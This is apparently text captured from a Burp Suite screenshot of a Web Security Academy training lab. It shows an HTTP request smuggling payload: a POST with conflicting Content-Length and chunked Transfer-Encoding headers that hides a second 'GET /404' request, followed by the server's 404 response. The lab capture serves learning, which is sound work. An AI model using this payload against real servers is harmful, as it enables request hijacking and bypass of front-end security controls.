 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host:
0aaa000a03f1546f82cf151f0058000f.web-security-academy.ne
t
3 Cookie: session=vXzHqlYtzKIvIIoOD0LE5439Bk44QbAn
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/112.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Content-Type: application/x-www-form-urlencoded
15 Content-Length: 49
16 Transfer-Encoding: chunked
17
18 e
19 q=smuggling&x=
20 0
21
22 GET /404 HTTP/1.1
23 Foo: x
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 404 Not Found
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 11
6
7 "Not Found"
Inspector
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /
Request query parameters 0
Request body parameters 6
Request cookies 1
Request headers 15
Response headers 4